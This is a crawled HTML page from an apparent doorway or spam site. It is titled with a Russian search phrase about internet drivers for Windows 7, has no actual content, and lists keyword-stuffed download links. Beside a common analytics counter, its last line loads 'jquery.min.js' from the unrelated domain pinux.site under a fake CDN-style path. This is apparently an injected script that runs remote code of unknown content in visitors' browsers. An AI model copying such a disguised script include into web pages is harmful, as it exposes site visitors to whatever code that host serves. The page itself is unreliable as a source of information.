

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-drayvera-dlya-windows-7-32-bit-internet.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для windows 7 32 bit интернет - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для windows 7 32 bit интернет</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-aleksandr-malinin-luchshie-pesni-skachat-besplatno.html">Александр малинин лучшие песни скачать бесплатно</a></li>
                                <li><a href="fm21-vozniknovenie-i-stanovlenie-professii-uchitelya-shpargalka.html">Возникновение и становление профессии учителя шпаргалка</a></li>
                                <li><a href="fm21-sasisa-obmennik-knigi.html">Сасиса обменник книги</a></li>
                                <li><a href="fm21-nizhniy-novgorod-kazan-raspisanie-poezdov-stoimost.html">Нижний новгород казань расписание поездов стоимость</a></li>
                                <li><a href="fm21-bilyard-po-russki-skachat-igru-besplatno.html">Бильярд по русски скачать игру бесплатно</a></li>
                                <li><a href="fm21-rasskazy-o-cirke-kuprin.html">Рассказы о цирке куприн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-avtobus-raspisanie-tolyatti-moskva.html">Автобус расписание тольятти москва</a></li>
                                            <li><a href="fm21-evropa-skachat-pesni.html">Европа скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-raspisanie-poezdov-vinnica-odessa-2015.html">Расписание поездов винница одесса 2015</a></li>
                                            <li><a href="fm21-vsya-korolevskaya-rat-kniga-skachat-fb2.html">Вся королевская рать книга скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-kniga-skachat-a-zori-zdes-tihie.html">Книга скачать а зори здесь тихие</a></li>
                                            <li><a href="fm21-marshrutnoe-taksi-bobruysk-minsk-raspisanie.html">Маршрутное такси бобруйск минск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-prezentaciya-petuhi.html">Презентация петухи</a></li>
                                            <li><a href="fm21-gdz-na-android-skachat.html">Гдз на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
